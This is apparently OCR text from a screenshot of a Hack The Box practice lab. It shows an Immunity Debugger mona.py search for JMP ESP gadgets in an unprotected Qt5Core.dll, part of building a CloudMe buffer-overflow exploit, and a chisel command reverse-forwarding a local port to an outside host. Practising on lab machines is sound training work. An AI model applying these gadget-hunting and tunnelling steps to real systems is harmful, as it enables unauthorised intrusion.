 Recycle Bin
Firefox
Immunity
Debugger
Bitlab-HTB
brainpan
CloudMe
Immunity Debugger - CloudMe.exe - [Log data]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist needed
Address Message
0BADF00D ... Please wait while I'm processing all remaining results and writing everything to file...
0BADF00D [+] Done. Only the first 20 pointers are shown here. For more pointers, open C:\Users\al3j0\Desktop\Buff-HTB\find.txt...
0BADF00D Found a total of 98 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:13.533000
77E904CC New thread with ID 00000888 created
[19:26:14] Thread 00000888 terminated, exit code 0
77E904CC New thread with ID 00000FEC created
[19:28:14] Thread 00000658 terminated, exit code 0
68AAAB20 New thread with ID 00000EE0 created
0BADF00D [+] Command used:
0BADF00D !mona find -s "\xff\xe4" -m Qt5Core.dll
---------- Mona command started on 2024-04-23 19:29:58 (v2.0, rev 636) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : *
0BADF00D - Only querying modules Qt5Core.dll
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D - Treating search pattern as bin
0BADF00D [+] Searching from 0x68a80000 to 0x69055000
0BADF00D [+] Preparing output file 'find.txt'
0BADF00D - (Re)setting logfile C:\Users\al3j0\Desktop\Buff-HTB\find.txt
0BADF00D [+] Writing results to C:\Users\al3j0\Desktop\Buff-HTB\find.txt
0BADF00D - Number of pointers of type '"\xff\xe4"' : 55
0BADF00D [+] Results :
68A98A7B 0x68a98a7b : "\xff\xe4" | {PAGE_EXECUTE_READ} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Program
68BAD568 0x68bad568 : "\xff\xe4" | {PAGE_EXECUTE_READ} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Program
68E05735 "\xff\xe4" | [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68E05DE1 0x68e05de1 : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68E05FF7 0x68e05ff7 : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68E33049 0x68e33049 : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68E75A37 0x68e75a37 : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68E7EBAD 0x68e7ebad : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68E9506D 0x68e9506d : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68E95169 0x68e95169 : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68EC8792 0x68ec8792 : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68EC8C07 0x68ec8c07 : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68EC8F03 0x68ec8f03 : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68ED69EE 0x68ed69ee : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68EDAE0D 0x68edae0d : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68EE0B9A 0x68ee0b9a : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68EE920F 0x68ee920f : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68EF2C7C 0x68ef2c7c : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68F127BA 0x68f127ba : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
68F21EA9 0x68f21ea9 : "\xff\xe4" | {PAGE_READONLY} [Qt5Core.dll] ASLR: False, Rebase: False, SafeSEH: False, CFG: False, OS: False, v5.9.0.0 (C:\Users\al3j0\AppData\Local\Programs\Cl
0BADF00D ... Please wait while I'm processing all remaining results and writing everything to file...
0BADF00D are shown here. For more pointers, open C:\Users\al3j0\Desktop\Buff-HTB\find.txt...
0BADF00D Found a total of 55 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:15.116000
77E904CC New thread with ID 0000047C created
!mona find -s "\xff\xe4" -m Qt5Core.dll
Running
C:\Users\al3j0\Desktop\Buff-HTB>.\chisel.exe client 192.168.1.12:1234 R:8888:127.0.0.1:8888
2024/04/23 14:38:44 client: Connecting to ws://192.168.1.12:1234
2024/04/23 14:38:44 client: Fingerprint 1b:0c:c0:6b:41:df:d2:9b:3b:19:9e:83:ce:ae:a8:31
2024/04/23 14:38:44 client: Connected (Latency 1.0001ms)
etworking Users
Memory (... Description
9,984 K Windows Audio Dev...
3,252 K chisel.exe
25,980 K CloudMe.exe
860 K Windows Command ...
788 K Console Window Host
1,008 K Client Server Runti...
9,336 K Client Server Runti...
832 K Desktop Window M...
20,392 K Windows Explorer
43,480 K Firefox
51,348 K Firefox
952 K Firefox
988 K Firefox
4,036 K Firefox
103,104 K Firefox
3,628 K Firefox
71,776 K Firefox
1,656 K Firefox
1,012 K Firefox
3,208 K Firefox
Search Buff-HTB
pe Size
File 1 KB
t Document 2 KB
plication 8,608 KB
plication 17,413 KB
t Document 16 KB
t Document 28 KB
D File 17 KB
D2 File 39 KB
t Document 78 KB
t Document 16 KB
D2 File 4 KB
t Document 6 KB
thon File 643 KB
find.txt Date modified: 4/23/2024 7:30 PM Date created: 4/23/2024 5:14 PM
Text Document Size: 27.0 KB
Windows 7
Build 7601
This copy of Windows is not genuine
7:31 PM
4/23/2024